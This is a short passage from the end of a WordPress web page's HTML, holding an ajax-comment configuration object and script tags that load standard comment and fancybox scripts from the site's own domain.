var ajaxcomment = {"ajax_url":"https://www.77169.net/wp-admin/admin-ajax.php","order":"desc","formpostion":"bottom"};
//# sourceURL=ajax-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/ajax-comment-min.js?ver=1.0.0" id="ajax-comment-js"></script>
<script type="text/javascript" src="https://www.77169.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.77169.net/wp-content/themes/mnews/assets/js/jquery.fancybox.min.js?ver=3.0.6" id="fancybox-js"></script>
</body>

</html>
